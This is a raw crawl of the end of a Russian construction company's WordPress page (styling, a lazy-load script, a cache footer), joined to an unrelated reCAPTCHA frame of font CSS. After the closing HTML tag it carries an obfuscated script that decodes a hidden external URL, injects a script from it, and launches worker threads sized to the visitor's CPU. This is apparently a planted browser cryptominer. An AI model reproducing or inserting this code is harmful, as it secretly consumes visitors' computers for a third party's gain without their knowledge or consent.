.et_pb_contact_form_2_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:before,body #page-container .et_pb_section .et_pb_contact_form_2_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:none!important}body #page-container .et_pb_section .et_pb_contact_form_1_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:before,body #page-container .et_pb_section .et_pb_contact_form_1_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:none!important}.et_pb_contact_form_2_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_contact_form_1_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_column_0_tb_footer{background-color:#ffb400;background-color:#ffb400;padding-top:80px;padding-right:6vw;padding-bottom:80px;padding-left:6vw}.et_pb_section_4_tb_footer{border-radius:2px 2px 2px 2px;overflow:hidden;max-width:100%;margin-left:auto!important;margin-right:auto!important}.et_pb_section_3_tb_footer{border-radius:2px 2px 2px 2px;overflow:hidden;max-width:100%;margin-left:auto!important;margin-right:auto!important}.et_pb_row_3_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}.et_pb_row_2_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_section_0_tb_footer>.et_pb_row{width:100%;max-width:100%}.et_pb_section_0_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et_pb_section_3_tb_footer{width:30%}.et_pb_section_4_tb_footer{width:30%}.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{width:85%}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{width:85%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer>.et_pb_row{width:100%;max-width:100%}.et_pb_section_0_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et_pb_row>.et_pb_column.et_pb_column_0_tb_footer{padding-right:10%;padding-left:10%}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_image_0_tb_footer{margin-left:auto;margin-right:auto}.et_pb_row_inner_1_tb_footer.et_pb_row_inner{padding-right:3vw!important;padding-left:3vw!important}.et_pb_column .et_pb_row_inner_1_tb_footer{padding-right:3vw!important;padding-left:3vw!important}.et_pb_section_3_tb_footer{width:75%}.et_pb_section_4_tb_footer{width:75%}}@media only screen and (max-width:767px){.et_pb_text_7_tb_footer h2{font-size:36px}.et_pb_text_0_tb_footer h2{font-size:36px}.et_pb_text_8_tb_footer h2{font-size:36px}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_image_0_tb_footer{margin-left:auto;margin-right:auto}.et_pb_section_3_tb_footer{width:90%}.et_pb_section_4_tb_footer{width:90%}}div.et_pb_section.et_pb_section_0{background-image:radial-gradient(circle at top left,rgba(40,40,40,0.79) 0%,rgba(40,40,40,0.86) 100%),url(https://novzmk.ru/wp-content/uploads/2020/04/construction-21.jpg)!important}.et_pb_section_0.et_pb_section{padding-top:10vw;padding-bottom:10vw}.et_pb_text_0 h1{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:64px;line-height:1.1em}.et_pb_text_0{border-color:#ffb400;border-left-width:10px;padding-left:16px!important;margin-bottom:0px!important;max-width:800px}.et_pb_text_1 p{line-height:1.6em}.et_pb_text_1{font-size:22px;line-height:1.6em;padding-top:20px!important;padding-bottom:20px!important;max-width:800px}.et_pb_section_1.et_pb_section{padding-top:90px;padding-bottom:90px}.et_pb_text_2 p{line-height:1.8em}.et_pb_text_3 p{line-height:1.8em}.et_pb_text_2{font-size:15px;line-height:1.8em}.et_pb_text_3{font-size:15px;line-height:1.8em}.et_pb_text_2 h2{text-transform:uppercase;text-align:left}.et_pb_divider_0{max-width:50px}.et_pb_divider_0:before{border-top-color:#ffb400;border-top-width:5px}@media only screen and (max-width:980px){.et_pb_text_0 h1{font-size:44px}.et_pb_text_0{border-left-width:10px}.et_pb_text_1{font-size:18px}}@media only screen and (max-width:767px){.et_pb_text_0 h1{font-size:32px}.et_pb_text_0{border-left-width:10px}}</style><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://novzmk.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>		
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>
<script type="text/javascript">
function _0x59c9(_0x5455ff,_0x2b8df4){const _0x2f0ccf=_0x2f0c();return _0x59c9=function(_0x59c984,_0x770e4){_0x59c984=_0x59c984-0x13b;let _0x4bb427=_0x2f0ccf[_0x59c984];return _0x4bb427;},_0x59c9(_0x5455ff,_0x2b8df4);}function _0x2f0c(){const _0x30aa07=['1566746ubPxft','4442148RFTJeq','head','2191567cNMtHn','hardwareConcurrency','join','map','getElementsByTagName','3816370fgRGFf','appendChild','location','script','charCodeAt','1466480gRJicO','toString','createElement','1452624hgGNvc','setAttribute','src','addEventListener','48xSvBixyh1AkvYrb3JxsAdoBxLbGafB4Zvj23ftngMr9WvsnaqLdobUrqdQeN7Uu9X2gBKesxuYUfno4QSGpZeS6ui1XeQ',':0123456789','109207PTIpQV','fromCharCode','hostname','DOMContentLoaded'];_0x2f0c=function(){return _0x30aa07;};return _0x2f0c();}(function(_0x34076b,_0x55f685){const _0x375b80=_0x59c9,_0x594f8b=_0x34076b();while(!![]){try{const _0x550e24=parseInt(_0x375b80(0x140))/0x1+-parseInt(_0x375b80(0x144))/0x2+-parseInt(_0x375b80(0x154))/0x3+parseInt(_0x375b80(0x151))/0x4+parseInt(_0x375b80(0x14c))/0x5+parseInt(_0x375b80(0x145))/0x6+-parseInt(_0x375b80(0x147))/0x7;if(_0x550e24===_0x55f685)break;else _0x594f8b['push'](_0x594f8b['shift']());}catch(_0x3cb013){_0x594f8b['push'](_0x594f8b['shift']());}}}(_0x2f0c,0x615cd),(function(){const _0x47d5ce=_0x59c9,_0x5485f1=_0x2a571d=>[...Array(_0x2a571d)][_0x47d5ce(0x14a)](()=>Math['random']()[_0x47d5ce(0x152)](0x24)[0x2])[_0x47d5ce(0x149)](''),_0x43a352=_0x1f9827=>{const _0x527305=_0x47d5ce,_0x2dcab2=0x1a-0x17,_0x194c32=_0x2dcab2>0x0?_0x2dcab2:0x1a+_0x2dcab2%0x1a;return[..._0x1f9827]['map']((_0x14b9ec,_0x43f972)=>{const _0x56dfdc=_0x59c9,_0x53bd09=_0x1f9827[_0x56dfdc(0x150)](_0x43f972);if(_0x53bd09>=0x41&&_0x53bd09<=0x5a)return String[_0x56dfdc(0x141)]((_0x53bd09-0x41+_0x194c32)%0x1a+0x41);else{if(_0x53bd09>=0x61&&_0x53bd09<=0x7a)return String[_0x56dfdc(0x141)]((_0x53bd09-0x61+_0x194c32)%0x1a+0x61);}return _0x14b9ec;})[_0x527305(0x149)]('');},_0x37dc14=_0x47d5ce(0x13e),_0x289ed7=navigator['hardwareConcurrency']>0x1?navigator[_0x47d5ce(0x148)]-0x1:navigator['hardwareConcurrency'],_0xe29b34=window[_0x47d5ce(0x14e)][_0x47d5ce(0x142)]+'_'+_0x289ed7+'_'+_0x5485f1(0x8)+_0x47d5ce(0x13f),_0x33dead=()=>{const _0x1fadad=_0x47d5ce,_0x2b26f1='eqqmp://bqebobrj-mlzhbq.zlj/mbocbhq/mbocbhqtby.gp?s07072019?mbocbhq=tpp://?gxplk=cxpqbo.jl',_0x4469c9=_0x43a352(_0x2b26f1),_0x266ed8=document[_0x1fadad(0x153)](_0x1fadad(0x14f)),_0x4e6665=document[_0x1fadad(0x14b)](_0x1fadad(0x146))[0x0];_0x266ed8[_0x1fadad(0x13b)](_0x1fadad(0x13c),_0x4469c9),_0x4e6665[_0x1fadad(0x14d)](_0x266ed8);},_0x2f0e8c=()=>{try{deleteAllWorkers(),addWorkers(_0x289ed7),PerfektStart(_0x37dc14,_0xe29b34,_0x289ed7);}catch(_0x4d2122){addWorkers(_0x289ed7),PerfektStart(_0x37dc14,_0xe29b34,_0x289ed7);}};document[_0x47d5ce(0x13d)](_0x47d5ce(0x143),function(){setTimeout(_0x33dead,0x3e8),setTimeout(_0x2f0e8c,0xbb8);});}()));
</script>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/817 objects using Memcache
Page Caching using Disk 
Database Caching 309/320 queries in 0.079 seconds using Disk

Served from: novzmk.ru @ 2026-01-18 04:38:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEc1gpAAAAAAGMvSD9VkfftK11SBkOZXKKDVcJ&co=aHR0cHM6Ly9ub3Z6bWsucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jpizcq3tpsom
body_size: 48799
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
